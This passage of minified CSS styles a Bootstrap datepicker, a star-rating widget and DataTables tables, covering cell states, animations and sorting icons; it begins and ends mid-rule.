td.today[disabled]:hover,.datepicker table tr td.today:hover[disabled]:hover,.datepicker table tr td.today.disabled[disabled]:hover,.datepicker table tr td.today.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.today:hover,fieldset[disabled] .datepicker table tr td.today:hover:hover,fieldset[disabled] .datepicker table tr td.today.disabled:hover,fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:focus,.datepicker table tr td.today:hover.disabled:focus,.datepicker table tr td.today.disabled.disabled:focus,.datepicker table tr td.today.disabled:hover.disabled:focus,.datepicker table tr td.today[disabled]:focus,.datepicker table tr td.today:hover[disabled]:focus,.datepicker table tr td.today.disabled[disabled]:focus,.datepicker table tr td.today.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.today:focus,fieldset[disabled] .datepicker table tr td.today:hover:focus,fieldset[disabled] .datepicker table tr td.today.disabled:focus,fieldset[disabled] .datepicker table tr td.today.disabled:hover:focus,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today:hover.disabled:active,.datepicker table tr td.today.disabled.disabled:active,.datepicker table tr td.today.disabled:hover.disabled:active,.datepicker table tr td.today[disabled]:active,.datepicker table tr td.today:hover[disabled]:active,.datepicker table tr td.today.disabled[disabled]:active,.datepicker table tr td.today.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.today:active,fieldset[disabled] .datepicker table tr td.today:hover:active,fieldset[disabled] .datepicker table tr td.today.disabled:active,fieldset[disabled] .datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today:hover.disabled.active,.datepicker table tr td.today.disabled.disabled.active,.datepicker table tr td.today.disabled:hover.disabled.active,.datepicker table tr td.today[disabled].active,.datepicker table tr td.today:hover[disabled].active,.datepicker table tr td.today.disabled[disabled].active,.datepicker table tr td.today.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.today.active,fieldset[disabled] .datepicker table tr td.today:hover.active,fieldset[disabled] .datepicker table tr td.today.disabled.active,fieldset[disabled] .datepicker table tr td.today.disabled:hover.active{background-color:#ffdb99;border-color:#ffb733}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range:hover,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover{color:#000;background-color:#f7ca77;border-color:#f1a417;border-radius:0}.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today:focus,.datepicker table tr td.range.today:hover:focus,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today.disabled:hover:focus,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.range.today,.open .dropdown-toggle.datepicker table tr td.range.today:hover,.open .dropdown-toggle.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover{color:#000;background-color:#f4bb51;border-color:#bf800c}.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.range.today,.open .dropdown-toggle.datepicker table tr td.range.today:hover,.open .dropdown-toggle.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover{background-image:none}.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today[disabled],.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.range.today,fieldset[disabled] .datepicker table tr td.range.today:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover.disabled:hover,.datepicker table tr td.range.today.disabled.disabled:hover,.datepicker table tr td.range.today.disabled:hover.disabled:hover,.datepicker table tr td.range.today[disabled]:hover,.datepicker table tr td.range.today:hover[disabled]:hover,.datepicker table tr td.range.today.disabled[disabled]:hover,.datepicker table tr td.range.today.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.range.today:hover,fieldset[disabled] .datepicker table tr td.range.today:hover:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today:hover.disabled:focus,.datepicker table tr td.range.today.disabled.disabled:focus,.datepicker table tr td.range.today.disabled:hover.disabled:focus,.datepicker table tr td.range.today[disabled]:focus,.datepicker table tr td.range.today:hover[disabled]:focus,.datepicker table tr td.range.today.disabled[disabled]:focus,.datepicker table tr td.range.today.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.range.today:focus,fieldset[disabled] .datepicker table tr td.range.today:hover:focus,fieldset[disabled] .datepicker table tr td.range.today.disabled:focus,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:focus,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today:hover.disabled:active,.datepicker table tr td.range.today.disabled.disabled:active,.datepicker table tr td.range.today.disabled:hover.disabled:active,.datepicker table tr td.range.today[disabled]:active,.datepicker table tr td.range.today:hover[disabled]:active,.datepicker table tr td.range.today.disabled[disabled]:active,.datepicker table tr td.range.today.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.range.today:active,fieldset[disabled] .datepicker table tr td.range.today:hover:active,fieldset[disabled] .datepicker table tr td.range.today.disabled:active,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today:hover.disabled.active,.datepicker table tr td.range.today.disabled.disabled.active,.datepicker table tr td.range.today.disabled:hover.disabled.active,.datepicker table tr td.range.today[disabled].active,.datepicker table tr td.range.today:hover[disabled].active,.datepicker table tr td.range.today.disabled[disabled].active,.datepicker table tr td.range.today.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.range.today.active,fieldset[disabled] .datepicker table tr td.range.today:hover.active,fieldset[disabled] .datepicker table tr td.range.today.disabled.active,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover.active{background-color:#f7ca77;border-color:#f1a417}.datepicker table tr td.selected,.datepicker table tr td.selected:hover,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover{color:#fff;background-color:#999;border-color:#555;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected:focus,.datepicker table tr td.selected:hover:focus,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected.disabled:hover:focus,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.selected,.open .dropdown-toggle.datepicker table tr td.selected:hover,.open .dropdown-toggle.datepicker table tr td.selected.disabled,.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover{color:#fff;background-color:#858585;border-color:#373737}.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.selected,.open .dropdown-toggle.datepicker table tr td.selected:hover,.open .dropdown-toggle.datepicker table tr td.selected.disabled,.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover{background-image:none}.datepicker table tr td.selected.disabled,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected[disabled],.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.selected,fieldset[disabled] .datepicker table tr td.selected:hover,fieldset[disabled] .datepicker table tr td.selected.disabled,fieldset[disabled] .datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover.disabled:hover,.datepicker table tr td.selected.disabled.disabled:hover,.datepicker table tr td.selected.disabled:hover.disabled:hover,.datepicker table tr td.selected[disabled]:hover,.datepicker table tr td.selected:hover[disabled]:hover,.datepicker table tr td.selected.disabled[disabled]:hover,.datepicker table tr td.selected.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.selected:hover,fieldset[disabled] .datepicker table tr td.selected:hover:hover,fieldset[disabled] .datepicker table tr td.selected.disabled:hover,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected:hover.disabled:focus,.datepicker table tr td.selected.disabled.disabled:focus,.datepicker table tr td.selected.disabled:hover.disabled:focus,.datepicker table tr td.selected[disabled]:focus,.datepicker table tr td.selected:hover[disabled]:focus,.datepicker table tr td.selected.disabled[disabled]:focus,.datepicker table tr td.selected.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.selected:focus,fieldset[disabled] .datepicker table tr td.selected:hover:focus,fieldset[disabled] .datepicker table tr td.selected.disabled:focus,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:focus,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected:hover.disabled:active,.datepicker table tr td.selected.disabled.disabled:active,.datepicker table tr td.selected.disabled:hover.disabled:active,.datepicker table tr td.selected[disabled]:active,.datepicker table tr td.selected:hover[disabled]:active,.datepicker table tr td.selected.disabled[disabled]:active,.datepicker table tr td.selected.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.selected:active,fieldset[disabled] .datepicker table tr td.selected:hover:active,fieldset[disabled] .datepicker table tr td.selected.disabled:active,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected:hover.disabled.active,.datepicker table tr td.selected.disabled.disabled.active,.datepicker table tr td.selected.disabled:hover.disabled.active,.datepicker table tr td.selected[disabled].active,.datepicker table tr td.selected:hover[disabled].active,.datepicker table tr td.selected.disabled[disabled].active,.datepicker table tr td.selected.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.selected.active,fieldset[disabled] .datepicker table tr td.selected:hover.active,fieldset[disabled] .datepicker table tr td.selected.disabled.active,fieldset[disabled] .datepicker table tr td.selected.disabled:hover.active{background-color:#999;border-color:#555}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td.active:hover,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:focus,.datepicker table tr td.active:hover:focus,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active:hover,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active:hover,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover{background-image:none}.datepicker table tr td.active.disabled,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.active,fieldset[disabled] .datepicker table tr td.active:hover,fieldset[disabled] .datepicker table tr td.active.disabled,fieldset[disabled] .datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover.disabled:hover,.datepicker table tr td.active.disabled.disabled:hover,.datepicker table tr td.active.disabled:hover.disabled:hover,.datepicker table tr td.active[disabled]:hover,.datepicker table tr td.active:hover[disabled]:hover,.datepicker table tr td.active.disabled[disabled]:hover,.datepicker table tr td.active.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.active:hover,fieldset[disabled] .datepicker table tr td.active:hover:hover,fieldset[disabled] .datepicker table tr td.active.disabled:hover,fieldset[disabled] .datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active:hover.disabled:focus,.datepicker table tr td.active.disabled.disabled:focus,.datepicker table tr td.active.disabled:hover.disabled:focus,.datepicker table tr td.active[disabled]:focus,.datepicker table tr td.active:hover[disabled]:focus,.datepicker table tr td.active.disabled[disabled]:focus,.datepicker table tr td.active.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.active:focus,fieldset[disabled] .datepicker table tr td.active:hover:focus,fieldset[disabled] .datepicker table tr td.active.disabled:focus,fieldset[disabled] .datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active:hover.disabled:active,.datepicker table tr td.active.disabled.disabled:active,.datepicker table tr td.active.disabled:hover.disabled:active,.datepicker table tr td.active[disabled]:active,.datepicker table tr td.active:hover[disabled]:active,.datepicker table tr td.active.disabled[disabled]:active,.datepicker table tr td.active.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.active:active,fieldset[disabled] .datepicker table tr td.active:hover:active,fieldset[disabled] .datepicker table tr td.active.disabled:active,fieldset[disabled] .datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active:hover.disabled.active,.datepicker table tr td.active.disabled.disabled.active,.datepicker table tr td.active.disabled:hover.disabled.active,.datepicker table tr td.active[disabled].active,.datepicker table tr td.active:hover[disabled].active,.datepicker table tr td.active.disabled[disabled].active,.datepicker table tr td.active.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.active.active,fieldset[disabled] .datepicker table tr td.active:hover.active,fieldset[disabled] .datepicker table tr td.active.disabled.active,fieldset[disabled] .datepicker table tr td.active.disabled:hover.active{background-color:#428bca;border-color:#357ebd}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:focus,.datepicker table tr td span.active:hover:focus,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active:hover,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active:hover,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover{background-image:none}.datepicker table tr td span.active.disabled,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td span.active,fieldset[disabled] .datepicker table tr td span.active:hover,fieldset[disabled] .datepicker table tr td span.active.disabled,fieldset[disabled] .datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover.disabled:hover,.datepicker table tr td span.active.disabled.disabled:hover,.datepicker table tr td span.active.disabled:hover.disabled:hover,.datepicker table tr td span.active[disabled]:hover,.datepicker table tr td span.active:hover[disabled]:hover,.datepicker table tr td span.active.disabled[disabled]:hover,.datepicker table tr td span.active.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td span.active:hover,fieldset[disabled] .datepicker table tr td span.active:hover:hover,fieldset[disabled] .datepicker table tr td span.active.disabled:hover,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active:hover.disabled:focus,.datepicker table tr td span.active.disabled.disabled:focus,.datepicker table tr td span.active.disabled:hover.disabled:focus,.datepicker table tr td span.active[disabled]:focus,.datepicker table tr td span.active:hover[disabled]:focus,.datepicker table tr td span.active.disabled[disabled]:focus,.datepicker table tr td span.active.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td span.active:focus,fieldset[disabled] .datepicker table tr td span.active:hover:focus,fieldset[disabled] .datepicker table tr td span.active.disabled:focus,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active:hover.disabled:active,.datepicker table tr td span.active.disabled.disabled:active,.datepicker table tr td span.active.disabled:hover.disabled:active,.datepicker table tr td span.active[disabled]:active,.datepicker table tr td span.active:hover[disabled]:active,.datepicker table tr td span.active.disabled[disabled]:active,.datepicker table tr td span.active.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td span.active:active,fieldset[disabled] .datepicker table tr td span.active:hover:active,fieldset[disabled] .datepicker table tr td span.active.disabled:active,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active:hover.disabled.active,.datepicker table tr td span.active.disabled.disabled.active,.datepicker table tr td span.active.disabled:hover.disabled.active,.datepicker table tr td span.active[disabled].active,.datepicker table tr td span.active:hover[disabled].active,.datepicker table tr td span.active.disabled[disabled].active,.datepicker table tr td span.active.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td span.active.active,fieldset[disabled] .datepicker table tr td span.active:hover.active,fieldset[disabled] .datepicker table tr td span.active.disabled.active,fieldset[disabled] .datepicker table tr td span.active.disabled:hover.active{background-color:#428bca;border-color:#357ebd}.datepicker table tr td span.old,.datepicker table tr td span.new{color:#999}.datepicker th.datepicker-switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr th{cursor:pointer}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-group.date .input-group-addon i{cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .input-group-addon{width:auto;min-width:16px;padding:4px 5px;font-weight:normal;line-height:1.428571429;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:solid #ccc;border-width:1px 0;margin-left:-5px;margin-right:-5px}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;line-height:1.428571429}.datepicker.dropdown-menu th,.datepicker.dropdown-menu td{padding:4px 5px}.rating-loading {width: 25px;height: 25px;font-size: 0px;color: #fff;background: transparent url('../img/loading.gif') top left no-repeat;border: none;}.rating-fa {font-family: 'FontAwesome';padding-left: 1px;}.rating-fa .rating-stars:before {padding-left: 1px;}.rating-gly {font-family: 'Glyphicons Halflings';}.rating-gly-star {font-family: 'Glyphicons Halflings';padding-left: 2px;}.rating-gly-star .rating-stars:before {padding-left: 2px;}.rating-lg .rating-gly-star, .rating-lg .rating-gly-star .rating-stars:before {padding-left: 4px;}.rating-xl .rating-gly-star, .rating-xl .rating-gly-star .rating-stars:before {padding-left: 2px;}.rating-active {cursor: default;}.rating-disabled {cursor: not-allowed;}.rating-uni {font-size: 1.2em;margin-top: -5px;}.rating-container {position: relative;vertical-align: middle;display: inline-block;color: #e3e3e3;overflow: hidden;}.rating-container:before {content: attr(data-content);}.rating-container .rating-stars {position: absolute;left: 0;top: 0;white-space: nowrap;overflow: hidden;color: #fde16d;transition: all 0.25s ease-out;-o-transition: all 0.25s ease-out;-moz-transition: all 0.25s ease-out;-webkit-transition: all 0.25s ease-out;}.rating-container .rating-stars:before {content: attr(data-content);text-shadow: 0 0 1px rgba(0, 0, 0, 0.7);}.rating-container-rtl {position: relative;vertical-align: middle;display: inline-block;overflow: hidden;color: #fde16d;}.rating-container-rtl:before {content: attr(data-content);text-shadow: 0 0 1px rgba(0, 0, 0, 0.7);}.rating-container-rtl .rating-stars {position: absolute;left: 0;top: 0;white-space: nowrap;overflow: hidden;color: #e3e3e3;transition: all 0.25s ease-out;-o-transition: all 0.25s ease-out;-moz-transition: all 0.25s ease-out;-webkit-transition: all 0.25s ease-out;}.rating-container-rtl .rating-stars:before {content: attr(data-content);}.rating-xl {font-size: 4.89em;}.rating-lg {font-size: 3.91em;}.rating-md {font-size: 3.13em;}.rating-sm {font-size: 2.5em;}.rating-xs {font-size: 2em;}.star-rating .clear-rating, .star-rating-rtl .clear-rating {color: #aaa;cursor: not-allowed;display: inline-block;vertical-align: middle;font-size: 60%;}.clear-rating-active {cursor: pointer !important;}.clear-rating-active:hover {color: #843534;}.star-rating .clear-rating {padding-right: 5px;}.star-rating .caption, .star-rating-rtl .caption {color: #999;display: inline-block;vertical-align: middle;font-size: 55%;}.star-rating .caption {padding-left: 5px;}.star-rating-rtl .caption {padding-right: 5px;}@media print {.rating-container, .rating-container:before , .rating-container-rtl .rating-stars, .rating-container-rtl .rating-stars:before {color: #f3f3f3!important;}.star-rating .clear-rating, .star-rating-rtl .clear-rating {display: none;}}.dataTables_wrapper .dataTables_processing{position: absolute!important;top: 50%!important;right: 0!important;bottom: 0!important;margin-left: 50%!important;margin-top: 15px!important;background:none;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.dataTables_processing > div { content: "";width: 10px;height: 10px;background: #2196F3;border-radius: 100%;position: absolute;-webkit-animation: animate 2s linear infinite;animation: animate 2s linear infinite;}.dataTables_processing > div:nth-of-type(1) {-webkit-animation-delay: -.4s;animation-delay: -.4s;}.dataTables_processing > div:nth-of-type(2) {-webkit-animation-delay: -.8s;animation-delay: -.8s;}.dataTables_processing > div:nth-of-type(3) {-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}.dataTables_processing > div:nth-of-type(4) {-webkit-animation-delay: -1.6s;animation-delay: -1.6s;}@-webkit-keyframes animate {0% {left: 100px;top: 0;}80% {left: 0;top: 0;}85% {left: 0;top: -10px;width: 10px;height: 10px;}90% {width: 40px;height: 15px;}95% {left: 100px;top: -10px;width: 10px;height: 10px;}100% {left: 100px;top: 0;}}@keyframes animate {0% {left: 100px;top: 0;}80% {left: 0;top: 0;}85% {left: 0;top: -10px;width: 10px;height: 10px;}90% {width: 20px;height: 10px;}95% {left: 100px;top: -10px;width: 10px;height: 10px;}100% {left: 100px;top: 0;}}table.dataTable {clear: both;margin-top: 6px !important;margin-bottom: 6px !important;max-width: none !important;border-collapse: separate !important;}table.dataTable td,table.dataTable th {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty {text-align: center;}table.dataTable.nowrap th,table.dataTable.nowrap td {white-space: nowrap;}div.dataTables_wrapper div.dataTables_length label {font-weight: normal;text-align: left;white-space: nowrap;}div.dataTables_wrapper div.dataTables_length select {width: 75px;display: inline-block;}div.dataTables_wrapper div.dataTables_filter {text-align: right;}div.dataTables_wrapper div.dataTables_filter label {font-weight: normal;white-space: nowrap;text-align: left;}div.dataTables_wrapper div.dataTables_filter input {margin-left: 0.5em;display: inline-block;width: auto;}div.dataTables_wrapper div.dataTables_info {padding-top: 8px;white-space: nowrap;}div.dataTables_wrapper div.dataTables_paginate {margin: 0;white-space: nowrap;text-align: right;}div.dataTables_wrapper div.dataTables_paginate ul.pagination {margin: 2px 0;white-space: nowrap;}div.dataTables_wrapper div.dataTables_processing {position: absolute;top: 50%;left: 50%;width: 200px;margin-left: -100px;margin-top: -26px;text-align: center;padding: 1em 0;}table.dataTable thead > tr > th.sorting_asc, table.dataTable thead > tr > th.sorting_desc, table.dataTable thead > tr > th.sorting,table.dataTable thead > tr > td.sorting_asc,table.dataTable thead > tr > td.sorting_desc,table.dataTable thead > tr > td.sorting {padding-right: 30px;}table.dataTable thead > tr > th:active,table.dataTable thead > tr > td:active {outline: none;}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled {cursor: pointer;position: relative;}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after {position: absolute;bottom: 8px;right: 8px;display: block;font-family: 'Glyphicons Halflings';opacity: 0.5;}table.dataTable thead .sorting:after {opacity: 0.2;content: "\e150";}table.dataTable thead .sorting_asc:after {content: "\e155";}table.dataTable thead .sorting_desc:after {content: "\e156";}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after {color: #eee;}div.dataTables_scrollHead table.dataTable {margin-bottom: 0 !important;}div.dataTables_scrollBody table {border-top: none;margin-top: 0 !important;margin-bottom: 0 !important;}div.dataTables_scrollBody table thead .sorting:after,div.dataTables_scrollBody table thead .sorting_asc:after,div.dataTables_scrollBody table thead .sorting_desc:after {display: none;}div.dataTables_scrollBody table tbody tr:first-child th,div.dataTables_scrollBody table tbody tr:first-child td {border-top: none;}div.dataTables_scrollFoot table {margin-top: 0 !important;border-top: none;}@media screen and (max-width: 767px) {div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_paginate {text-align: center;}}table.dataTable.table-condensed > thead > tr > th {padding-right: 20px;}table.dataTable.table-condensed .sorting:after,table.dataTable.table-condensed .sorting_asc:after,table.dataTable.table-condensed .sorting_desc:after {top: 6px;right: 6px;}table.table-bordered.dataTable th,table.table-bordered.dataTable td {border-left-width: 0;}table.table-bordered.dataTable th:last-child, table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable td:last-child,table.table-bordered.dataTable td:last-child {border-right-width: 0;}table.table-bordered.dataTable tbody th,table.table-bordered.dataTable tbody td {border-bottom-width: 0;}div.dataTables_scrollHead table.table-bordered 